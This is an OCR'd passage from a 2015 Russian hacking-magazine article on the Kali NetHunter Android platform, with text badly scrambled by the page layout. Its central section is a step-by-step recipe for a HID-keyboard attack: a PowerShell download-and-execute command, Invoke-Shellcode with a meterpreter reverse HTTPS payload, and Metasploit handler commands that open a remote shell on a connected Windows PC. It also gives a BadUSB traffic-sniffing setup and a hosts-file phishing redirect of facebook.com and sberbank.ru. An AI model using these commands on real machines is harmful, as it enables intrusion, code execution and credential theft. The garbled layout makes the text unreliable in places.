вая — это просто экран приветствия, на котором отображает- |
|
|
|
ся инфа о NetHunter, а также IP-шники сетевых интерфейсов |
СОВМЕСТИМЫЕ |
|
и внешний IP роутера, если девайс подключен к Wi-Fi. На второй |
|
|
вкладке здесь так называемый Kali Launcher, который позво- |
||
|
|
|
|
С NETHUNTER СЕТЕВЫЕ |
|
ляет открыть консоль Kali в chroot (просто выполняет команду |
|
|
bootkali), запустить текстовое меню (bootkali kalimenu), о кото- |
||
|
|
|
|
АДАПТЕРЫ |
|
ром мы поговорим позже, обновить Kali chroot (bootkali update) |
|
|
или запустить инструмент wifite (goo.gl/aW82v2) для взлома |
||
|
|
|
|
|
|
|
сетей Wi-Fi (WEP, WPS, перехват WPA handshake); он требует |
|
|
|
внешний Wi-Fi-адаптер. На третьей вкладке панель управле- |
• |
TP-Link TL-WN321G |
При установке второй |
ния сетевыми сервисами: SSH, Dnsmasq, Hostapd (точка до- |
• |
TP-Link TL-WN722N |
системой через |
ступа), OpenVPN, Apache, сервер Metasploit и веб-интерфейс |
• |
TP-Link TL-WN821N |
MultiROM установщик |
BeEF Framework (beefproject.com). |
• |
TP-Link TL-WN822N |
NetHunter не сможет |
HID Keyboard Attack |
• |
Alfa AWUS036H |
прошить кастомное |
|
• |
Alfa AWUS036NH |
ядро, в результате чего |
Четвертая вкладка позволяет запустить атаку HID Keyboard |
• Ubiquiti Networks SR71-USB |
функции инъекции фрей- |
Attack. Ее суть очень проста: подключенный к компу через OTG- |
|
• |
SMC SMCWUSB-N2 |
мов, BadUSB и эмуляции |
кабель смартфон/планшет прикидывается USB-клавиатурой |
• |
Netgear WNA1000 |
клавиатуры окажутся |
и «нажимает» любые кнопки, какие мы захотим. По умолчанию |
|
|
недоступны. |
NetHunter предлагает нам два варианта ее использования. |
|
|
|
|
Центральное место здесь занимают, конечно же, NetHunter Home и сам дистрибутив, причем первый — это просто обвязка для запуска тех или иных действий внутри дистрибутива через скрипт /system/bin/bootkali. NetHunter Home запускает его с тем или иным аргументом (например, start apache), а тот, в свою очередь, делает chroot в /data/local/kali-armhf/ и выполняет ряд команд в зависимости от переданного аргумента.
NETHUNTER HOME
Итак, NetHunter Home — главный «пульт управления» Kali NetHunter. Он разделен на восемь независимых вкладок. Пер-
|
|
|
Первый — наша виртуальная клавиатура открывает коман- |
Главный экран |
дную строку и вбивает указанные нами команды. Для этого |
||
NetHunter Home |
переходим на второй экран (Windows CMD), вбиваем в поле |
||
|
|
|
ввода любые команды и нажимаем кнопку Update. Подклю- |
|
|
|
чаем девайс к компу, открываем меню и нажимаем Execute |
Панель управления |
Attack. Наблюдаем за тем, что происходит в винде. |
||
сервисами |
Второй способ более изощренный и сложный в настрой- |
||
|
|
|
ке. Он носит имя PowerSploit Attack и позволяет быстро полу- |
|
|
|
чить сетевой доступ к командной строке Windows с телефона |
|
|
|
(вся операция занимает несколько секунд). Работает это так: |
|
|
|
смартфон подключается к компу, открывает командную строку |
|
|
|
и запускает в ней PowerShell со следующей командой (во вре- |
|
|
|
мя самой атаки она будет закодирована в Base64): |
|
|
|
iex (New-Object Net.WebClient).DownloadString |
|
|
|
("http://192.168.1.1/payload") |
|
|
|
Эта команда запускает скрипт, размещенный по адресу |
|
|
|
http://192.168.1.1/payload. IP — это наш смартфон с запущен- |
|
|
|
ным Apache, а payload — PowerShell-эксплойт, вся работа кото- |
|
|
|
рого заключается в том, чтобы загрузить с сервера Metasploit |
|
|
|
(он тоже запущен на нашем смартфоне) наш шелл-код, реа- |
|
|
|
|
Устанавливаем Kali |
лизующий обратный HTTPS-шелл, и внедрить его в текущий |
||
NetHunter |
процесс PowerShell: |
||

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
|
|
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
48 m |
X-Mobile |
||||
w Click |
|
|||||||||
|
|
|||||||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
Invoke-Shellcode -Payload windows/meterpreter
/reverse_https -Lhost 192.168.1.1 -Lport 4444 -Force
В результате мы получим доступ к командному интерпретатору Windows по HTTPS. Реализовать такую атаку с помощью одного лишь тыканья по кнопочкам интерфейса не удастся, поэтому придется повозиться с командной строкой Kali. Для начала переходим на вкладку HID Keyboard Attack, в поле IP Address вписываем свой айпишник (напомню, он есть на главной странице NetHunter Home), в поле Port оставляем 4444, Payload оставляем как есть, в поле URL to payload меняем IP на свой. Нажимаем Update.
Теперь идем в Kali Service Control и включаем Apache. Далее нам необходимо запустить сервер Metasploit. Идем в Kali Launcher и запускаем Shell. В нем открываем консоль Metasploit:
#msfconsole -q
Инастраиваем хендлер для отдачи нашего шелл-кода:
>use exploit/multi/handler
>set PAYLOAD windows/meterpreter/reverse_https
>set LHOST 192.168.1.1
>set LPORT 4444
>exploit
Естественно, вместо 192.168.1.1 используем IP смартфона. На этом конфигурация завершена, и мы готовы к атаке. Сворачиваем (не закрываем!) окно терминала с Kali, возвращаемся в NetHunter Home, подключаем смартфон OTG-кабелем к компу, ждем пару секунд и нажимаем Execute Attack на вкладке HID Keyboard Attack. Возвращаемся в терминал Kali и наблюдаем. Если все прошло гладко, в терминал вывалится строчка [*] Meterpreter session 1 opened. После этого можно отключиться от компа и получить сетевой доступ к его командной строке с помощью команды shell. Это все.
BadUSB MITM Attack
Это пятая вкладка Kali NetHunter. Здесь находится интерфейс включения местной реализации нашумевшей атаки BadUSB. Принцип этой атаки довольно прост и сводится к тому, что после подключения к компу USB-девайс (в данном случае смартфон) переконфигурирует собственный USB-контроллер с целью прикинуться другим устройством и выполнять несвойственные ему функции. В описанном выше типе атаки смартфон притворялся клавиатурой, в реализации атаки BadUSB,
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
ХАКЕР 04 /195/ 2015 |
|
|
|
|
|
|
||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
ЧТО ИМЕННОДЕЛАЕТ СКРИПТ BOOTKALI?
1.Отключает SELinux (точнее, переводит в режим permissive).
2.Проверяет наличие root c помощью запуска команды id.
3.Инициализирует необходимые переменные окружения (PATH, TERM, HOME и другие).
4.Прописывает в /data/local/kali-armhf/etc/resolv.conf адреса DNSсерверов, взятые из системных переменных Android (net.dns1, net. dns2 и так далее).
5.Монтирует в /data/local/kali-armhf/ необходимые для работы Linux файловые системы (dev, proc, sysfs, devpts).
6.Включает форвардинг пакетов для работы точки доступа и BadUSB (sysctl -w net.ipv4.ip_forward=1).
7.Если скрипт запущен без аргументов, он выполняет chroot в каталог /data/local/kali-armhf/ и запускает bash.
8.Если указан аргумент, выполняет chroot и запускает либо соответствующий сервис (Apache, например), либо процесс обновления (аргумент update), либо фирменное консольное меню NetHunter (kalimenu).
Часть скрипта bootkali
продемонстрированной на Black Hat 2014, он становится внешней сетевой картой.
Точно так же работает и аналогичная функция NetHunter. Ты просто подключаешь смартфон к компу, запускаешь NetHunter Home, затем включаешь BadUSB, и комп автоматически начинает использовать твой девайс для выхода в интернет, вне зависимости от того, работает он на базе Windows или Linux (но только в том случае, если дистрибутив использует один из автоматических конфигураторов сетевой карты, например NetworkManager). Ключевая идея этой атаки в том, что трафик можно поснифать с помощью Wireshark или стандартного tcpdump, запустив его из консоли Kali и указав в качестве сетевого интерфейса rndis0:
# tcpdump -i rndis0
|
|
Или даже выполнить фишинг- |
|
|
атаку, создав на карте памяти файл |
|
|
hosts с IP-адресами подложных |
|
|
серверов: |
|
|
123.123.123.123 facebook.com |
Вкладка HID Keyboard |
||
Attack |
234.234.234.234 sberbank.ru |
|
|
|
И перезапустить dnsmasq |
Редактор скрипта за- |
из консоли Kali, подсунув наш файл |
|
пуска MANA |
hosts: |
|
